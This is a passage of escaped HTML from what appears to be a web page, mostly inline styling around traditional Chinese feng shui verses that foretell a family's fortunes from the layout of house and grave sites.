background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E子\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E孙昌盛临官照，田园丰厚足桑麻。前宽後窄不须言，定主家乏卖尽\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E田。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E儿\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E孙逃出他方去，只因口大犯凶拳。风雷高广天泽低，有粮有谷有生意\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E出\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E门车马皆随足，儿孙代代做官厅。左伸右缩最为良，艮上来龙丁财祥\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E鹰行人仪家和顺，後代儿孙紫衣郎。猪羊牛马成群走，四十年後渐渐扬\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E子午砂水主\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E宽怀，年年进禄广招财。见官得喜方化吉，一世衣禄笑颜开\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E显然富贵田产旺，後代不脱子孙来。两边流水冲中间，前高後低定招难\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E人离\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E财散招官事，男为盗来女耍顽。水绕孤村去又来，其中妙理实难猜\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E世人不\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E识共中妙，山旺人丁水旺财。三山玄武气昂昂，水流东\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E去复朝堂。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E路冲坤道通来往，不做公侯作\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E栋梁。宅後青山数丈高，前面池塘起波涛\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东南流水滔滔滚，九重直上作班僚。去水来山福寿全，远腰金带出英贤\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E若得来\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E龙正穴上，代代儿孙出魁元。辰卯青山申未墀，乾涛坎丘福寿齐\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E丙丁曲水朝拱向，禄袍金\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E带拜丹墀。卯上高岗酉上低，午边广阔後污池\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E男女内乱无高下，居中寡\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E妇受孤凄。地方广阔四边平，任君立宅去安茔\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E不\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E问来山并去水，家道兴隆百事盈。茔后沟河切不宜，儿孙流落走东西\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E阴人眼目来残害，少吃无穿受孤凄。草木\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E鲜明色又嘉，\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E中\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E间立宅万人夸\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E此地名\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E为龙穴地，安茔立宅见荣华。百事如意家道盛，左右邻田买进家\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E不信挖出三四尺，\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E轻肥前狭後宣华。坟前穿道最难当，儿孙流落去远方\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E总然存在皆贫乏，二十年後破败家。地如馒头四下低，四下流水透长溪\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E高\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E岗岭上难成立，造屋安茔切莫宜。八风吹散人丁绝，错认时乖命运低\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E水透青山世所稀，\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E龙蟠虎踞两相宜。玄武如峰高数丈，中间一块作坟墓\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E多生\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E聪明伶俐子，庄田牛马库金资。此地两边生瑞气，二十年中跃龙池\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E鸡卯争斗最为良，挖深三尺见龙塘。不信左右龙\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E骨在，前窄後\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E宽甲鳞藏\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E立宅安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔是富贵，定生贵子挂金榜。时师岂晓玄中妙，紫气昂昂远四方\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E顺绝山岭葬个坟，媵蛇坟地主贫坟。田产卖尽他乡去，儿孙瘸腿眼睛昏\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E坟前两修撅头沟，茔後弯弯土一丘。东西若有人行道，儿孙强暴不温柔\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E此地名\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E为牯牛地，凶横年年祸事愁。不信挖出观仔细，一双石子在裏头\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E平地三墩\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E势若峰，更兼震卯与来龙。北有山岗西有道，中间一块做坟墓\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E此名金\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E鸡抱蛋地，定主富贵当英豪。不信其中生瑞气，挖得三尺出铜瞧\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 